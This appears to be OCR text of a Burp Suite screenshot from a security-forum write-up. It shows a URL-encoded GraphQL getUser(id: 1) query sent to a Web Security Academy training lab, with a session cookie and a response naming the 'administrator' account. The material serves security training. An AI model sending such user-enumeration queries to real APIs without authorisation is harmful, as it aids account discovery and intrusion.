 Send
Cancel
Target: https://0afd00740480738384c5fe6e000400e8.web-security-academy.net
HTTP/
Request
Pretty
Raw
Hex
\n
1 GET /api?query=
%71%75%65%72%79%20%7b%0a%20%20%20%20%67%65%74%55%73%65%72%28%69%64%3a%20%31%2
9%20%7b%0a%20%20%20%20%20%20%20%20%69%64%0a%20%20%20%20%20%20%20%20%75%73%65%
72%6e%61%6d%65%0a%20%20%20%20%7d%0a%7d HTTP/1.1
2 Host: 0afd00740480738384c5fe6e000400e8.web-security-academy.net
3 Cookie: session=Y9LKsJElXvfb0KwEWslV81d8JZACigJx
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0afd00740480738384c5fe6e000400e8.web-security-academy.net/product?pro
ductId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 91
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "username":"administrator"
12 }
13 }
14 }
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /api
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
先知社区